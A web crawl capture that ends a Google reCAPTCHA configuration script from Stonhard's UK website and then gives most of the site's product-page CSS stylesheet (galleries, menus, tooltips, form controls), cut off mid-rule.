jMOeaDDDgsOtCmPCucOQw7PCngbCscOtUsOeaMKAwqlOw5Qww5/[base64]/CkCbDlRrDvDXDlsKhw6rDuDdhw4g3EMOfw7PCgmTCm8OmUMOZw7nDtQoHcQjDq8O3wrXDkWkxLXTDu8OTJMKmw6t3w5nDvcK1VwjCkl7CoEDDucO2w6HCplRHU8KXK8KqGsOGwqsPwp/[base64]/DhnvCjsKZD8Kowpl2wo7CscOrw6cswrDDlmkZJ8KYw58SCEQ0U3oKSXEuf8ORw4FfRVnDolrCk1USGnnCuMOww4ANZFhxwpElXVtcdAcgw6p8w5FSw5VawrvCvw7DgU/CtE/CujzDqUplEzJET3bCoQxFEsOwwpnDpGPCmcKFTcO7IMKBw6fDpcKbBcKkw6Bgwr7Dsw3CpMKUV2QQLRE1wqFwLjgNw4ACwp12GsKaE8OZwp89EUjDlAPDvUbCoMO8w7hNPjt7wpHDjcK1DMO4K8K5wpPCmcKXZA5QDg7Csn/[base64]/CtsO4EsOcw7F3GsKTf2ERwrlKw4YwT8KCGMKqYcOLRCpSwpfCv8KpGmkUJn1fASR6QHfDllsPE8ORfMOawr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,280],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.stonhard.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QtLt/ot6D00wwJXforwa7L5pyhF2LAEqXt42ydwEsLo\\u003d\x22,0,0,null,1,1766164459593,0,0,[117],null,[204,43,28],\x22RC-aikbmcIqwe0QFg\x22,null,null,null,null,null,\x220dAFcWeA7r_lRsrx03Y-893080EanqSRNydKAWahX8wjuOwt4JY7UJdJzeBgE7qicqb6RMhzy45B44APv8DXDlMa_7YVxVrXIddQ\x22,1766247259498]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/newProduct.css
body_size: 96171
content:
@charset "UTF-8";
/* CSS Document */


.product-descrip {
	text-align:center !important;
	font-weight: 300;
}

.product-name {
	text-align:center;
}

.productSelect {
    display: inline;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
	margin-top: 20px;
}

#menu {height: auto;}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important; 
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
}

[type="checkbox"]+label:before,[type="checkbox"]:not(.filled-in)+label:after{
	content:none !important;
}

[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
	margin-top: 5px !important;
}

.tay [type="checkbox"]:not(:checked), .tay [type="checkbox"]:checked {
    position: relative !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
    margin-top: 5px !important;
}

[type="checkbox"] + label {
    height: auto !important;
}

.tay [type="checkbox"] + label {
    height: auto !important;
    padding:0px;
}

.mm-listview > li {
width: 100%;
}

#formula-links .flex li .padding {
    min-height: 200px !important;
}

.gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
}

.gallery {
	margin-bottom:80px;
}

.gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

.gallery .slider-for img{
	width:100%;
}

.gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

.gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

.gallery .slider-nav-item img {
    padding: 0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
}

.gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

.gallery .slider-for .slick-prev, 
.gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

.gallery .slider-for .slick-prev:before, 
.gallery .slider-for .slick-next:before{
	color:#000;
}

.gallery .slider-for .slick-prev:before{
	content:url(/media/2418/arrow-left.png);
			}

.gallery .slider-for .slick-next:before{
	content:url(/media/2419/arrow-right.png);
			}

.gallery .slider-for .slick-prev{
	left:20px;}

.gallery .slider-for .slick-next{
	right:20px;
		}

.gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

.gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

.gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

.gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

.case {
    width: 90%;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: 0px !important;
    margin-bottom: 30px !important;
}


.material-icons {
	font-size: 60px !important;
	color: #0099D8;
		}

ul#colorSelect {
    width: 100% !important;
    float: left;
    margin-top: 20px;
}

.nopad{
	padding:0px !important;
	margin: 0px !important;
}


.related3 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.related3 .flex{
	display:flex;	
}

.related3 .product{
	padding:0px 15px;

}

.related3 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}


.related3 .product .left{
	width:25%;
	float:left;
}

.related3 .product .left img{
	width:100%;	
}

.related3 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

.related3 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

.related3 .bottom .link{
	flex-basis:50%;
	text-align:center;
}

.related3 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

.related3 .bottom a{
	color:#000;
	text-decoration:underline;
}

.related3 .bottom .left{
	padding-right:15px;}

.related3 .bottom .right{
padding-left:15px;}

 .related3 {
	margin-bottom:80px;
}


#related2 .product2 {
	height: 200px;
	width: 50%;
	
}


#related .product2 {
	height: 200px;
	width: 50%;
	
}


#related2 .product2 .border {
	height: 200px;
	width: 100%;
	
}


#related .product2 .border {
	height: 200px;
	width: 100%;
	
}



/*Tay Industrial */



.case {
width:100%;
margin-top: 0;
padding-right: 0;
padding-left: 0;
}

.collapsible-header {
    font-weight: 600 !important;
}

#related .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

#related2 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.right2{
	padding:15px;
	float:right;
}

.righty{
	float:right !important;
}

#prod_top .left2 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

#prod_top .leftContent1 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

button3, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	display:block;
	width: 200px;
}

.img {
    width: 100%;
    margin-top: 0%;
    padding-right: 0;
    padding-left: 0;
}

.imgbrand {
    width: 100%;
    margin-top: 5%;
    padding-right: 0;
    padding-left: 0;
}

button2, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    width: 100%;
	display:block;
}

.label{
	font-size: 68%;
    text-align: center;
}

.collapsible {
border-top: 1px solid #039be5;
border-right: 1px solid #039be5;
border-left: 1px solid #039be5;
margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
display: flex;
cursor: pointer;
-webkit-tap-highlight-color: transparent;
line-height: 1.5;
padding: 1rem;
background-color: #fff;
border-bottom: 1px solid #039be5;
}

.collapsible-body {
 display: none;
 border-bottom: 1px solid #039be5;
 box-sizing: border-box;
 padding: 2rem;
}

/*Tay End */



.fresh {
    font-weight: bold;
    padding: 10px;
}

/*tool tip Cam August 2019*/

.tooltip {
    position: relative;
    display: inline-block;
    /* float:left; */
    /* clear:both; */
    margin-top: 7px;
    margin-left: 30px;
}

.tooltip .tooltiptext {
    visibility:hidden;
    display: none;
    background-color: #fff;
    color: #000;
    text-align: left;
    padding: 5px 0;
    position: absolute;
    z-index: 101;
    min-width:200px;
    max-width: 500px;
    border:1px solid #ccc;
    padding: 20px 4px;
    left: 155px;
    bottom: 100%;
    transform: translate(-52%, 0%);
    width: 300px;
}

.product-color.tooltip .tooltiptext {
    left: 0% !important;
    bottom:110%;
    transform: translate(0%, 0%);
}

.product-color.tooltip .tooltiptext:after{
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0px 15px;
    border-color: #ffffff transparent transparent transparent;
    position:absolute;
    left: 0%;
    bottom:-22px;
    transform: translate(50%, -50%);
}

.tooltip label{
	font-weight:normal;
	color:#000;
}

.tooltip .tooltiptext ul li{
	padding:5px 0px;
	list-style: none;
	text-align: left;
	float: left;
}


.tooltip:hover .tooltiptext {
    visibility: visible;
    display:block;
}

.tooltip a{
	color:#F05A1A;
	font-weight:normal !important;
}

/*end tool tip cam*/

.norbContain {
    width: 25%;
    float: left;
}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}

.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}
section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:300px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {

  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {

  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}

.blackfont{
	color: #000 !important;
	display:inline;
}

h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	width:auto;
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	position:absolute;
	right:0px;
	padding:0px;
	margin-top:34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	
	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
